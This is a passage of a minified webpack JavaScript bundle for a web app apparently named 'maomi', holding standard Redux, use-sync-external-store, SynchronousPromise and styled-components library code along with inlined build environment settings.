Set;if(t=(d=Array.from(d)).length){i.add(e);do{var l=d[--t];c(l,s.get(l),i)}while(t);i.delete(e)}r[--n]=e}}}e.exports=function(e){return t(function(e){for(var t=new Set,n=0,r=e.length;n<r;n++){var o=e[n];t.add(o[0]),t.add(o[1])}return Array.from(t)}(e),e)},e.exports.array=t},52996:(e,t,n)=>{"use strict";n.d(t,{HY:()=>d,Qd:()=>c,Tw:()=>f,Zz:()=>l,ve:()=>p,y$:()=>u});var r=n(89379);function o(e){return"Minified Redux error #".concat(e,"; visit https://redux.js.org/Errors?code=").concat(e," for the full message or use the non-minified dev environment for full errors. ")}var i=(()=>"function"===typeof Symbol&&Symbol.observable||"@@observable")(),a=()=>Math.random().toString(36).substring(7).split("").join("."),s={INIT:"@@redux/INIT".concat(a()),REPLACE:"@@redux/REPLACE".concat(a()),PROBE_UNKNOWN_ACTION:()=>"@@redux/PROBE_UNKNOWN_ACTION".concat(a())};function c(e){if("object"!==typeof e||null===e)return!1;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t||null===Object.getPrototypeOf(e)}function u(e,t,n){if("function"!==typeof e)throw new Error(o(2));if("function"===typeof t&&"function"===typeof n||"function"===typeof n&&"function"===typeof arguments[3])throw new Error(o(0));if("function"===typeof t&&"undefined"===typeof n&&(n=t,t=void 0),"undefined"!==typeof n){if("function"!==typeof n)throw new Error(o(1));return n(u)(e,t)}let r=e,a=t,d=new Map,l=d,f=0,p=!1;function h(){l===d&&(l=new Map,d.forEach((e,t)=>{l.set(t,e)}))}function m(){if(p)throw new Error(o(3));return a}function g(e){if("function"!==typeof e)throw new Error(o(4));if(p)throw new Error(o(5));let t=!0;h();const n=f++;return l.set(n,e),function(){if(t){if(p)throw new Error(o(6));t=!1,h(),l.delete(n),d=null}}}function v(e){if(!c(e))throw new Error(o(7));if("undefined"===typeof e.type)throw new Error(o(8));if("string"!==typeof e.type)throw new Error(o(17));if(p)throw new Error(o(9));try{p=!0,a=r(a,e)}finally{p=!1}return(d=l).forEach(e=>{e()}),e}v({type:s.INIT});return{dispatch:v,subscribe:g,getState:m,replaceReducer:function(e){if("function"!==typeof e)throw new Error(o(10));r=e,v({type:s.REPLACE})},[i]:function(){const e=g;return{subscribe(t){if("object"!==typeof t||null===t)throw new Error(o(11));function n(){const e=t;e.next&&e.next(m())}n();return{unsubscribe:e(n)}},[i](){return this}}}}}function d(e){const t=Object.keys(e),n={};for(let o=0;o<t.length;o++){const r=t[o];0,"function"===typeof e[r]&&(n[r]=e[r])}const r=Object.keys(n);let i;try{!function(e){Object.keys(e).forEach(t=>{const n=e[t];if("undefined"===typeof n(void 0,{type:s.INIT}))throw new Error(o(12));if("undefined"===typeof n(void 0,{type:s.PROBE_UNKNOWN_ACTION()}))throw new Error(o(13))})}(n)}catch(a){i=a}return function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if(i)throw i;let a=!1;const s={};for(let i=0;i<r.length;i++){const c=r[i],u=n[c],d=e[c],l=u(d,t);if("undefined"===typeof l){t&&t.type;throw new Error(o(14))}s[c]=l,a=a||l!==d}return a=a||r.length!==Object.keys(e).length,a?s:e}}function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?e=>e:1===t.length?t[0]:t.reduce((e,t)=>function(){return e(t(...arguments))})}function f(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return e=>(n,i)=>{const a=e(n,i);let s=()=>{throw new Error(o(15))};const c={getState:a.getState,dispatch:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return s(e,...n)}},u=t.map(e=>e(c));return s=l(...u)(a.dispatch),(0,r.A)((0,r.A)({},a),{},{dispatch:s})}}function p(e){return c(e)&&"type"in e&&"string"===typeof e.type}},57254:(e,t,n)=>{"use strict";var r=n(41594);var o="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},i=r.useSyncExternalStore,a=r.useRef,s=r.useEffect,c=r.useMemo,u=r.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,n,r,d){var l=a(null);if(null===l.current){var f={hasValue:!1,value:null};l.current=f}else f=l.current;l=c(function(){function e(e){if(!s){if(s=!0,i=e,e=r(e),void 0!==d&&f.hasValue){var t=f.value;if(d(t,e))return a=t}return a=e}if(t=a,o(i,e))return t;var n=r(e);return void 0!==d&&d(t,n)?(i=e,t):(i=e,a=n)}var i,a,s=!1,c=void 0===n?null:n;return[function(){return e(t())},null===c?void 0:function(){return e(c())}]},[t,n,r,d]);var p=i(e,l[0],l[1]);return s(function(){f.hasValue=!0,f.value=p},[p]),u(p),p}},60759:(e,t,n)=>{"use strict";var r=n(41594);var o="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},i=r.useState,a=r.useEffect,s=r.useLayoutEffect,c=r.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!o(e,n)}catch(r){return!0}}var d="undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=i({inst:{value:n,getSnapshot:t}}),o=r[0].inst,d=r[1];return s(function(){o.value=n,o.getSnapshot=t,u(o)&&d({inst:o})},[e,n,t]),a(function(){return u(o)&&d({inst:o}),e(function(){u(o)&&d({inst:o})})},[e]),c(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:d},62776:e=>{"use strict";function t(e){return Array.prototype.slice.apply(e)}var n="pending",r="resolved",o="rejected";function i(e){this.status=n,this._continuations=[],this._parent=null,this._paused=!1,e&&e.call(this,this._continueWith.bind(this),this._failWith.bind(this))}function a(e){return e&&"function"===typeof e.then}function s(e){return e}function c(e){return"undefined"!==typeof window&&"AggregateError"in window?new window.AggregateError(e):{errors:e}}if(i.prototype={then:function(e,t){var n=i.unresolved()._setParent(this);if(this._isRejected()){if(this._paused)return this._continuations.push({promise:n,nextFn:e,catchFn:t}),n;if(t)try{var r=t(this._error);return a(r)?(this._chainPromiseData(r,n),n):i.resolve(r)._setParent(this)}catch(o){return i.reject(o)._setParent(this)}return i.reject(this._error)._setParent(this)}return this._continuations.push({promise:n,nextFn:e,catchFn:t}),this._runResolutions(),n},catch:function(e){if(this._isResolved())return i.resolve(this._data)._setParent(this);var t=i.unresolved()._setParent(this);return this._continuations.push({promise:t,catchFn:e}),this._runRejections(),t},finally:function(e){var t=!1;function n(n,r){if(!t){t=!0,e||(e=s);var o=e(n);return a(o)?o.then(function(){if(r)throw r;return n}):n}}return this.then(function(e){return n(e)}).catch(function(e){return n(null,e)})},pause:function(){return this._paused=!0,this},resume:function(){var e=this._findFirstPaused();return e&&(e._paused=!1,e._runResolutions(),e._runRejections()),this},_findAncestry:function(){return this._continuations.reduce(function(e,t){if(t.promise){var n={promise:t.promise,children:t.promise._findAncestry()};e.push(n)}return e},[])},_setParent:function(e){if(this._parent)throw new Error("parent already set");return this._parent=e,this},_continueWith:function(e){var t=this._findFirstPending();t&&(t._data=e,t._setResolved())},_findFirstPending:function(){return this._findFirstAncestor(function(e){return e._isPending&&e._isPending()})},_findFirstPaused:function(){return this._findFirstAncestor(function(e){return e._paused})},_findFirstAncestor:function(e){for(var t,n=this;n;)e(n)&&(t=n),n=n._parent;return t},_failWith:function(e){var t=this._findFirstPending();t&&(t._error=e,t._setRejected())},_takeContinuations:function(){return this._continuations.splice(0,this._continuations.length)},_runRejections:function(){if(!this._paused&&this._isRejected()){var e=this._error,t=this._takeContinuations(),n=this;t.forEach(function(t){if(t.catchFn)try{var r=t.catchFn(e);n._handleUserFunctionResult(r,t.promise)}catch(o){t.promise.reject(o)}else t.promise.reject(e)})}},_runResolutions:function(){if(!this._paused&&this._isResolved()&&!this._isPending()){var e=this._takeContinuations(),t=this._data,n=this;return e.forEach(function(e){if(e.nextFn)try{var r=e.nextFn(t);n._handleUserFunctionResult(r,e.promise)}catch(o){n._handleResolutionError(o,e)}else e.promise&&e.promise.resolve(t)}),a(this._data)?this._handleWhenResolvedDataIsPromise(this._data):void 0}},_handleResolutionError:function(e,t){if(this._setRejected(),t.catchFn)try{return void t.catchFn(e)}catch(n){e=n}t.promise&&t.promise.reject(e)},_handleWhenResolvedDataIsPromise:function(e){var t=this;return e.then(function(e){t._data=e,t._runResolutions()}).catch(function(e){t._error=e,t._setRejected(),t._runRejections()})},_handleUserFunctionResult:function(e,t){a(e)?this._chainPromiseData(e,t):t.resolve(e)},_chainPromiseData:function(e,t){e.then(function(e){t.resolve(e)}).catch(function(e){t.reject(e)})},_setResolved:function(){this.status=r,this._paused||this._runResolutions()},_setRejected:function(){this.status=o,this._paused||this._runRejections()},_isPending:function(){return this.status===n},_isResolved:function(){return this.status===r},_isRejected:function(){return this.status===o}},i.resolve=function(e){return new i(function(t,n){a(e)?e.then(function(e){t(e)}).catch(function(e){n(e)}):t(e)})},i.reject=function(e){return new i(function(t,n){n(e)})},i.unresolved=function(){return new i(function(e,t){this.resolve=e,this.reject=t})},i.all=function(){var e=t(arguments);return Array.isArray(e[0])&&(e=e[0]),e.length?new i(function(t,n){var r=[],o=0,a=!1;e.forEach(function(s,c){i.resolve(s).then(function(n){r[c]=n,(o+=1)===e.length&&t(r)}).catch(function(e){!function(e){a||(a=!0,n(e))}(e)})})}):i.resolve([])},i.any=function(){var e=t(arguments);return Array.isArray(e[0])&&(e=e[0]),e.length?new i(function(t,n){var r=[],o=0,a=!1;e.forEach(function(s,u){i.resolve(s).then(function(e){var n;n=e,a||(a=!0,t(n))}).catch(function(t){r[u]=t,(o+=1)===e.length&&n(c(r))})})}):i.reject(c([]))},i.allSettled=function(){var e=t(arguments);return Array.isArray(e[0])&&(e=e[0]),e.length?new i(function(t){var n=[],r=0,o=function(){(r+=1)===e.length&&t(n)};e.forEach(function(e,t){i.resolve(e).then(function(e){n[t]={status:"fulfilled",value:e},o()}).catch(function(e){n[t]={status:"rejected",reason:e},o()})})}):i.resolve([])},Promise===i)throw new Error("Please use SynchronousPromise.installGlobally() to install globally");var u=Promise;i.installGlobally=function(e){if(Promise===i)return e;var n=function(e){if("undefined"===typeof e||e.__patched)return e;var n=e;return e=function(){n.apply(this,t(arguments))},e.__patched=!0,e}(e);return Promise=i,n},i.uninstallGlobally=function(){Promise===i&&(Promise=u)},e.exports={SynchronousPromise:i}},67256:(e,t,n)=>{"use strict";e.exports=n(57254)},68913:(e,t,n)=>{"use strict";n.d(t,{AH:()=>ye,Ay:()=>We,DP:()=>ze,DU:()=>De,NP:()=>xe,i7:()=>Le});var r=n(26429),o=n(41594),i=n.n(o),a=n(40403),s=n.n(a),c=n(33569),u=n(6265),d=n(40820),l=n(23876),f=n.n(l);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var h=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},m=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,r.typeOf)(e)},g=Object.freeze([]),v=Object.freeze({});function y(e){return"function"==typeof e}function b(e){return e.displayName||e.name||"Component"}function _(e){return e&&"string"==typeof e.styledComponentId}var S="undefined"!=typeof process&&({NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.REACT_APP_SC_ATTR||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.SC_ATTR)||"data-styled",E="undefined"!=typeof window&&"HTMLElement"in window,A=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:"undefined"!=typeof process&&void 0!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.REACT_APP_SC_DISABLE_SPEEDY&&""!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.REACT_APP_SC_DISABLE_SPEEDY?"false"!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.REACT_APP_SC_DISABLE_SPEEDY&&{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.REACT_APP_SC_DISABLE_SPEEDY:"undefined"!=typeof process&&void 0!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.SC_DISABLE_SPEEDY&&""!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.SC_DISABLE_SPEEDY&&("false"!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.SC_DISABLE_SPEEDY&&{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.SC_DISABLE_SPEEDY)),w={};function P(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(n.length>0?" Args: "+n.join(", "):""))}var R=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&P(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),s=0,c=t.length;s<c;s++)this.tag.insertRule(a,t[s])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),C=new Map,O=new Map,T=1,x=function(e){if(C.has(e))return C.get(e);for(;O.has(T);)T++;var t=T++;return C.set(e,t),O.set(t,e),t},j=function(e){return O.get(e)},I=function(e,t){t>=T&&(T=t+1),C.set(e,t),O.set(t,e)},N="style["+S+'][data-styled-version="5.3.3"]',k=new RegExp("^"+S+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),D=function(e,t,n){for(var r,o=n.split(","),i=0,a=o.length;i<a;i++)(r=o[i])&&e.registerName(t,r)},L=function(e,t){for(var n=(t.textContent||"").split("/*!sc*/\n"),r=[],o=0,i=n.length;o<i;o++){var a=n[o].trim();if(a){var s=a.match(k);if(s){var c=0|parseInt(s[1],10),u=s[2];0!==c&&(I(u,c),D(e,u,s[3]),e.getTag().insertRules(c,r)),r.length=0}else r.push(a)}}},z=function(){return"undefined"!=typeof window&&void 0!==window.__webpack_nonce__?window.__webpack_nonce__:null},W=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&1===r.nodeType&&r.hasAttribute(S))return r}}(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(S,"active"),r.setAttribute("data-styled-version","5.3.3");var a=z();return a&&r.setAttribute("nonce",a),n.insertBefore(r,i),r},B=function(){function e(e){var t=this.element=W(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}P(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),M=function(){function e(e){var t=this.element=W(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),F=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),H=E,U={isServer:!E,useCSSOMInjection:!A},G=function(){function e(e,t,n){void 0===e&&(e=v),void 0===t&&(t={}),this.options=p({},U,{},e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&E&&H&&(H=!1,function(e){for(var t=document.querySelectorAll(N),n=0,r=t.length;n<r;n++){var o=t[n];o&&"active"!==o.getAttribute(S)&&(L(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return x(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,n){return void 0===n&&(n=!0),new e(p({},this.options,{},t),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=(n=(t=this.options).isServer,r=t.useCSSOMInjection,o=t.target,e=n?new F(o):r?new B(o):new M(o),new R(e)));var e,t,n,r,o},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(x(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(x(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(x(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var i=j(o);if(void 0!==i){var a=e.names.get(i),s=t.getGroup(o);if(a&&s&&a.size){var c=S+".g"+o+'[id="'+i+'"]',u="";void 0!==a&&a.forEach(function(e){e.length>0&&(u+=e+",")}),r+=""+s+c+'{content:"'+u+'"}/*!sc*/\n'}}}return r}(this)},e}(),Y=/(a)(d)/gi,K=function(e){return String.fromCharCode(e+(e>25?39:97))};function X(e){var t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=K(t%52)+n;return(K(t%52)+n).replace(Y,"$1-$2")}var V=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},q=function(e){return V(5381,e)};function Z(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(y(n)&&!_(n))return!1}return!0}var $=q("5.3.3"),J=function(){function e(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&Z(e),this.componentId=t,this.baseHash=V($,t),this.baseStyle=n,G.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))o.push(this.staticRulesId);else{var i=ge(this.rules,e,t,n).join(""),a=X(V(this.baseHash,i)>>>0);if(!t.hasNameForId(r,a)){var s=n(i,"."+a,void 0,r);t.insertRules(r,a,s)}o.push(a),this.staticRulesId=a}else{for(var c=this.rules.length,u=V(this.baseHash,n.hash),d="",l=0;l<c;l++){var f=this.rules[l];if("string"==typeof f)d+=f;else if(f){var p=ge(f,e,t,n),h=Array.isArray(p)?p.join(""):p;u=V(u,h+l),d+=h}}if(d){var m=X(u>>>0);if(!t.hasNameForId(r,m)){var g=n(d,"."+m,void 0,r);t.insertRules(r,m,g)}o.push(m)}}return o.join(" ")},e}(),Q=/^\s*\/\/.*$/gm,ee=[":","[",".","#"];function te(e){var t,n,r,o,i=void 0===e?v:e,a=i.options,s=void 0===a?v:a,u=i.plugins,d=void 0===u?g:u,l=new c.A(s),f=[],p=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(n,r,o,i,a,s,c,u,d,l){switch(n){case 1:if(0===d&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===u)return r+"/*|*/";break;case 3:switch(u){case 102:case 112:return e(o[0]+r),"";default:return r+(0===l?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}(function(e){f.push(e)}),h=function(e,r,i){return 0===r&&-1!==ee.indexOf(i[n.length])||i.match(o)?e:"."+t};function m(e,i,a,s){void 0===s&&(s="&");var c=e.replace(Q,""),u=i&&a?a+" "+i+" { "+c+" }":c;return t=s,n=i,r=new RegExp("\\"+n+"\\b","g"),o=new RegExp("(\\"+n+"\\b){2,}"),l(a||!i?"":i,u)}return l.use([].concat(d,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,h))},p,function(e){if(-2===e){var t=f;return f=[],t}}])),m.hash=d.length?d.reduce(function(e,t){return t.name||P(15),V(e,t.name)},5381).toString():"",m}var ne=i().createContext(),re=(ne.Consumer,i().createContext()),oe=(re.Consumer,new G),ie=te();function ae(){return(0,o.useContext)(ne)||oe}function se(){return(0,o.useContext)(re)||ie}function ce(e){var t=(0,o.useState)(e.stylisPlugins),n=t[0],r=t[1],a=ae(),c=(0,o.useMemo)(function(){var t=a;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),u=(0,o.useMemo)(function(){return te({options:{prefix:!e.disableVendorPrefixes},plugins:n})},[e.disableVendorPrefixes,n]);return(0,o.useEffect)(function(){s()(n,e.stylisPlugins)||r(e.stylisPlugins)},[e.stylisPlugins]),i().createElement(ne.Provider,{value:c},i().createElement(re.Provider,{value:u},e.children))}var ue=function(){function e(e,t){var n=this;this.inject=function(e,t){void 0===t&&(t=ie);var r=n.name+t.hash;e.hasNameForId(n.id,r)||e.insertRules(n.id,r,t(n.rules,r,"@keyframes"))},this.toString=function(){return P(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ie),this.name+e.hash},e}(),de=/([A-Z])/,le=/([A-Z])/g,fe=/^ms-/,pe=function(e){return"-"+e.toLowerCase()};function he(e){return de.test(e)?e.replace(le,pe).replace(fe,"-ms-"):e}var me=function(e){return null==e||!1===e||""===e};function ge(e,t,n,r){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)""!==(o=ge(e[a],t,n,r))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return me(e)?"":_(e)?"."+e.styledComponentId:y(e)?"function"!=typeof(c=e)||c.prototype&&c.prototype.isReactComponent||!t?e:ge(e(t),t,n,r):e instanceof ue?n?(e.inject(n,r),e.getName(r)):e:m(e)?function e(t,n){var r,o,i=[];for(var a in t)t.hasOwnProperty(a)&&!me(t[a])&&(Array.isArray(t[a])&&t[a].isCss||y(t[a])?i.push(he(a)+":",t[a],";"):m(t[a])?i.push.apply(i,e(t[a],a)):i.push(he(a)+": "+(r=a,(null==(o=t[a])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||r in u.A?String(o).trim():o+"px")+";")));return n?[n+" {"].concat(i,["}"]):i}(e):e.toString();var c}var ve=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function ye(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return y(e)||m(e)?ve(ge(h(g,[e].concat(n)))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:ve(ge(h(e,n)))}new Set;var be=function(e,t,n){return void 0===n&&(n=v),e.theme!==n.theme&&e.theme||t||n.theme},_e=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Se=/(^-|-$)/g;function Ee(e){return e.replace(_e,"-").replace(Se,"")}var Ae=function(e){return X(q(e)>>>0)};function we(e){return"string"==typeof e&&!0}var Pe=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Re=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function Ce(e,t,n){var r=e[n];Pe(t)&&Pe(r)?Oe(r,t):e[n]=t}function Oe(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,i=n;o<i.length;o++){var a=i[o];if(Pe(a))for(var s in a)Re(s)&&Ce(e,a[s],s)}return e}var Te=i().createContext();Te.Consumer;function xe(e){var t=(0,o.useContext)(Te),n=(0,o.useMemo)(function(){return function(e,t){return e?y(e)?e(t):Array.isArray(e)||"object"!=typeof e?P(8):t?p({},t,{},e):e:P(14)}(e.theme,t)},[e.theme,t]);return e.children?i().createElement(Te.Provider,{value:n},e.children):null}var je={};function Ie(e,t,n){var r=_(e),a=!we(e),s=t.attrs,c=void 0===s?g:s,u=t.componentId,l=void 0===u?function(e,t){var n="string"!=typeof e?"sc":Ee(e);je[n]=(je[n]||0)+1;var r=n+"-"+Ae("5.3.3"+n+je[n]);return t?t+"-"+r:r}(t.displayName,t.parentComponentId):u,h=t.displayName,m=void 0===h?function(e){return we(e)?"styled."+e:"Styled("+b(e)+")"}(e):h,S=t.displayName&&t.componentId?Ee(t.displayName)+"-"+t.componentId:t.componentId||l,E=r&&e.attrs?Array.prototype.concat(e.attrs,c).filter(Boolean):c,A=t.shouldForwardProp;r&&e.shouldForwardProp&&(A=t.shouldForwardProp?function(n,r,o){return e.shouldForwardProp(n,r,o)&&t.shouldForwardProp(n,r,o)}:e.shouldForwardProp);var w,P=new J(n,S,r?e.componentStyle:void 0),R=P.isStatic&&0===c.length,C=function(e,t){return function(e,t,n,r){var i=e.attrs,a=e.componentStyle,s=e.defaultProps,c=e.foldedComponentIds,u=e.shouldForwardProp,l=e.styledComponentId,f=e.target,h=function(e,t,n){void 0===e&&(e=v);var r=p({},t,{theme:e}),o={};return n.forEach(function(e){var t,n,i,a=e;for(t in y(a)&&(a=a(r)),a)r[t]=o[t]="className"===t?(n=o[t],i=a[t],n&&i?n+" "+i:n||i):a[t]}),[r,o]}(be(t,(0,o.useContext)(Te),s)||v,t,i),m=h[0],g=h[1],b=function(e,t,n){var r=ae(),o=se();return 